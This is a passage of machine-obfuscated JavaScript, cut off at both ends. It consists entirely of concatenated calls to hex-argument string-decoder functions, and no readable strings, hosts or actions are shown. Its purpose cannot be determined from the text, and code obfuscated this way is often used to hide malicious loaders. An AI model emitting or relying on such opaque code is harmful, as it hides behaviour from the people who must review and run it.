1ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9c